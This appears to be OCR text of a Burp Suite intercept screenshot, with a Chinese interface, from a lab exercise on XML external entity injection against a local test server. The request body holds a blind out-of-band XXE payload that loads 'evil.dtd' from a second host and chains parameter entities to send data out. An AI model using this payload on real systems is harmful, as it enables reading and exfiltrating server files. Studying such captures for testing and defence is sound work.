 http://192.168.91.134:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /xml.php HTTP/1.1
2 Host: 192.168.91.134
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.134/xml.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 <!DOCTYPE convert [
16 <!ENTITY % remote SYSTEM "http://192.168.91.149/evil.dtd">
17 %remote;%int;%send;
18 ]>